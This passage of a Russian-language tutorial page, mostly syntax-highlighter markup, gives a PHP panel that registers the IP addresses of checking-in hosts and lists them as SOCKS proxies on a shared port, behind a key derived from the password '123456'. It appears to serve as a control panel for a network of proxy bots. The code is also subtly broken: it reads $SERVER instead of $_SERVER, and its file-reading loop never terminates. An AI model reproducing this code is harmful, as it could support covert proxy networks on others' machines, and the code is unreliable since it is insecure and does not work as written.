pthread_create(&amp;thread, &amp;attr, do_request, NULL);</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cd9614480950-1">1</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cd9614480950-1"><span class="crayon-e">pthread_create</span><span class="crayon-sy">(</span><span class="crayon-o">&amp;</span><span class="crayon-v">thread</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-o">&amp;</span><span class="crayon-v">attr</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">do_request</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-t">NULL</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->
<p>Все, измененный код сокс-сервера готов.<br />
Теперь очередь админки. Писать будем на PHP, админка будет очень простой и будет обладать следующими возможностями: запись содержимого REMOTE_ADDR в файл, вывод списка доступных прокси по паролю. Исходный код админки:</p><!-- Urvanov Syntax Highlighter v2.9.0 -->

		<div id="urvanov-syntax-highlighter-6977b23525cdb304356428" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;">
		
			<div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span>
			<div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="urvanov-syntax-highlighter-mixed-highlight" title="Содержит коды на разных языках"></span><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Включить/Отключить нумерацию строк"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Включить/Отключить подсветку кода"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Включить/Отключить перенос строк"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Expand Code"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Copy"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Показать код в новом окне"><div class="urvanov-syntax-highlighter-button-icon"></div></div><span class="crayon-language">PHP</span></div></div>
			<div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div>
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
&lt;?php
error_reporting(0);
//Имя файла, где будет храниться список прокси
$proxy_file = 'list.txt';
//Порт прокси (прокси поднимают на одинаковом порту)
$proxy_port = 11235;
//Ключ для доступа к списку прокси
$key = md5('123456');
$c_time = time();
//Время, после которого прокси выбрасывается из списка (мс)
$life_time = 3600;

if(isset($_REQUEST['add']))
{
    $fh = fopen($proxy_file, 'r+');
    if($fh)
    {
        $is_present = 0;
        $proxy_list = array();
        
        flock($fh, LOCK_EX);
        
        while(($buffer = trim(fgets($fh, 32))) !== false)
        {
            list($ip, $time) = explode(':', $buffer);
            if($SERVER['REMOTE_ADDR'] == $ip)
            {
                $is_present = 1;
            }
            
            if($c_time &lt; $time + $life_time)
            {
                $proxy_list[] = "{$ip}:{$time}";
            }
        }
        
        ftruncate($fh, 0);
        
        if(!$is_present)
        {
            fwrite($fh, "{$SERVER['REMOTE_ADDR']}:{$c_time}\n");
        }
        
        foreach($proxy_list as $proxy)
        {
            fwrite($fh, "{$proxy}\n");
        }
        
        flock($fh, LOCK_UN);
        fclose($fh);
    }
}
else if
(
    (isset($_REQUEST['pkey']) &amp;&amp; !empty($_REQUEST['pkey']) &amp;&amp; !is_array($_REQUEST['pkey']))
    &amp;&amp;
    (md5($_REQUEST['pkey']) == $key)
)
{
    $fh = fopen($proxy_file, 'r');
    if($fh)
    {
        flock($fh, LOCK_EX);
        
        while(($buffer = trim(fgets($fh, 32))) !== false)
        {
            list($ip, $time) = explode(':', $buffer);
            echo "{$ip}:{$proxy_port}\n";
        }
        
        flock($fh, LOCK_UN);
        fclose($fh);
    }
}
?&gt;</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-10">10</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-11">11</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-12">12</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-13">13</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-14">14</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-15">15</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-16">16</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-17">17</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-18">18</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-19">19</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-20">20</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-21">21</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-22">22</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-23">23</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-24">24</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-25">25</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-26">26</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-27">27</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-28">28</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-29">29</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-30">30</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-31">31</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-32">32</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-33">33</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-34">34</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-35">35</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-36">36</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-37">37</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-38">38</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-39">39</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-40">40</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-41">41</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-42">42</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-43">43</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-44">44</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-45">45</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-46">46</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-47">47</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-48">48</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-49">49</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-50">50</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-51">51</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-52">52</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-53">53</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-54">54</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-55">55</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-56">56</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-57">57</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-58">58</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-59">59</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-60">60</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-61">61</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-62">62</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-63">63</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-64">64</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-65">65</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-66">66</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-67">67</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-68">68</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-69">69</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-70">70</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-71">71</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-72">72</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-73">73</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-74">74</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdb304356428-75">75</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-1"><span class="crayon-ta">&lt;?php</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-2"><span class="crayon-e">error_reporting</span><span class="crayon-sy">(</span><span class="crayon-cn">0</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-3"><span class="crayon-c">//Имя файла, где будет храниться список прокси</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-4"><span class="crayon-v">$proxy_file</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-s">'list.txt'</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-5"><span class="crayon-c">//Порт прокси (прокси поднимают на одинаковом порту)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-6"><span class="crayon-v">$proxy_port</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-cn">11235</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-7"><span class="crayon-c">//Ключ для доступа к списку прокси</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-8"><span class="crayon-v">$key</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-e">md5</span><span class="crayon-sy">(</span><span class="crayon-s">'123456'</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-9"><span class="crayon-v">$c_time</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-e">time</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-10"><span class="crayon-c">//Время, после которого прокси выбрасывается из списка (мс)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-11"><span class="crayon-v">$life_time</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-cn">3600</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-12">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-13"><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-k ">isset</span><span class="crayon-sy">(</span><span class="crayon-v">$_REQUEST</span><span class="crayon-sy">[</span><span class="crayon-s">'add'</span><span class="crayon-sy">]</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-14"><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-15"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">$fh</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-e">fopen</span><span class="crayon-sy">(</span><span class="crayon-v">$proxy_file</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-s">'r+'</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-16"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-v">$fh</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-17"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-18"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">$is_present</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-cn">0</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-19"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">$proxy_list</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-t">array</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-20"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-21"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">flock</span><span class="crayon-sy">(</span><span class="crayon-v">$fh</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-e ">LOCK_EX</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-22"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-23"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">while</span><span class="crayon-sy">(</span><span class="crayon-sy">(</span><span class="crayon-v">$buffer</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-e">trim</span><span class="crayon-sy">(</span><span class="crayon-e">fgets</span><span class="crayon-sy">(</span><span class="crayon-v">$fh</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-cn">32</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-o">!==</span><span class="crayon-h"> </span><span class="crayon-t">false</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-24"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-25"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-k ">list</span><span class="crayon-sy">(</span><span class="crayon-v">$ip</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">$time</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-e">explode</span><span class="crayon-sy">(</span><span class="crayon-s">':'</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">$buffer</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-26"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-v">$SERVER</span><span class="crayon-sy">[</span><span class="crayon-s">'REMOTE_ADDR'</span><span class="crayon-sy">]</span><span class="crayon-h"> </span><span class="crayon-o">==</span><span class="crayon-h"> </span><span class="crayon-v">$ip</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-27"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-28"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">$is_present</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-cn">1</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-29"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-30"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-31"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-v">$c_time</span><span class="crayon-h"> </span><span class="crayon-o">&lt;</span><span class="crayon-h"> </span><span class="crayon-v">$time</span><span class="crayon-h"> </span><span class="crayon-o">+</span><span class="crayon-h"> </span><span class="crayon-v">$life_time</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-32"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-33"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">$proxy_list</span><span class="crayon-sy">[</span><span class="crayon-sy">]</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-s">"{$ip}:{$time}"</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-34"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-35"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-36"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-37"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">ftruncate</span><span class="crayon-sy">(</span><span class="crayon-v">$fh</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-cn">0</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-38"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-39"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-o">!</span><span class="crayon-v">$is_present</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-40"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-41"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">fwrite</span><span class="crayon-sy">(</span><span class="crayon-v">$fh</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-s">"{$SERVER['REMOTE_ADDR']}:{$c_time}\n"</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-42"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-43"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-44"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">foreach</span><span class="crayon-sy">(</span><span class="crayon-v">$proxy_list</span><span class="crayon-h"> </span><span class="crayon-st">as</span><span class="crayon-h"> </span><span class="crayon-v">$proxy</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-45"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-46"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">fwrite</span><span class="crayon-sy">(</span><span class="crayon-v">$fh</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-s">"{$proxy}\n"</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-47"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-48"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-49"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">flock</span><span class="crayon-sy">(</span><span class="crayon-v">$fh</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-e ">LOCK_UN</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-50"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">fclose</span><span class="crayon-sy">(</span><span class="crayon-v">$fh</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-51"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-52"><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-53"><span class="crayon-st">else</span><span class="crayon-h"> </span><span class="crayon-st">if</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-54"><span class="crayon-sy">(</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-55"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">(</span><span class="crayon-k 